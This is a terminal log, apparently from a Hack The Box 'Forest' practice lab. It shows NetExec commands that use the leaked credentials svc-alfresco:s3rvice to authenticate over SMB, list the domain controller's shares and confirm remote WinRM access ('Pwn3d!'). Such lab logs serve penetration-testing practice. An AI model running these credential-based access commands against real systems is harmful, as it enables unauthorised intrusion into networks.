 ┌──(root㉿kali)-[~/Desktop/forest]
└─# nxc smb 10.10.10.161 -u svc-alfresco -p s3rvice
SMB 10.10.10.161 445 FOREST [*] Windows 10 / Server 2016 Build 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (
SMBv1:True) (Null Auth:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
┌──(root㉿kali)-[~/Desktop/forest]
└─# nxc smb 10.10.10.161 -u svc-alfresco -p s3rvice --shares
SMB 10.10.10.161 445 FOREST [*] Windows 10 / Server 2016 Build 14393 x64 (name:FOREST) (domain:htb.local) (signing:True) (
SMBv1:True) (Null Auth:True)
SMB 10.10.10.161 445 FOREST [+] htb.local\svc-alfresco:s3rvice
SMB 10.10.10.161 445 FOREST [*] Enumerated shares
SMB 10.10.10.161 445 FOREST Share Permissions Remark
SMB 10.10.10.161 445 FOREST ----- ----------- ------
SMB 10.10.10.161 445 FOREST ADMIN$ Remote Admin
SMB 10.10.10.161 445 FOREST C$ Default share
SMB 10.10.10.161 445 FOREST IPC$ READ Remote IPC
SMB 10.10.10.161 445 FOREST NETLOGON READ Logon server share
SMB 10.10.10.161 445 FOREST SYSVOL READ Logon server share
┌──(root㉿kali)-[~/Desktop/forest]
└─# nxc winrm 10.10.10.161 -u svc-alfresco -p s3rvice --shares
usage: nxc [-h] [--version] [-t THREADS] [--timeout TIMEOUT] [--jitter INTERVAL] [--verbose] [--debug] [--no-progress] [--log LOG] [-6]
[--dns-server DNS_SERVER] [--dns-tcp] [--dns-timeout DNS_TIMEOUT]
{nfs,ftp,smb,vnc,winrm,ssh,rdp,wmi,ldap,mssql} ...
nxc: error: unrecognized arguments: --shares
┌──(root㉿kali)-[~/Desktop/forest]
└─# nxc winrm 10.10.10.161 -u svc-alfresco -p s3rvice
WINRM 10.10.10.161 5985 FOREST [*] Windows 10 / Server 2016 Build 14393 (name:FOREST) (domain:htb.local)
WINRM 10.10.10.161 5985 FOREST [+] htb.local\svc-alfresco:s3rvice (Pwn3d!)